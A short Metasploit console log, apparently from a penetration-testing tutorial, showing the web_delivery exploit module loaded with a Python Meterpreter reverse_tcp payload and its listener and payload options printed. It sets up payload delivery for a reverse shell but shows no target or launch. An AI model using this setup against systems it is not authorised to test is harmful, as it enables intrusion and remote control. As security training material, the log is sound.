 msf5 > use exploit/multi/script/web_delivery
msf5 exploit(multi/script/web_delivery) > show options
Module options (exploit/multi/script/web_delivery):
Name Current Setting Required Description
---- --------------- -------- -----------
SRVHOST 0.0.0.0 yes The local host to listen on. This must be an address on the local machine
or 0.0.0.0
SRVPORT 8080 yes The local port to listen on.
SSL false no Negotiate SSL for incoming connections
SSLCert no Path to a custom SSL certificate (default is randomly generated)
URIPATH no The URI to use for this exploit (default is random)
Payload options (python/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Python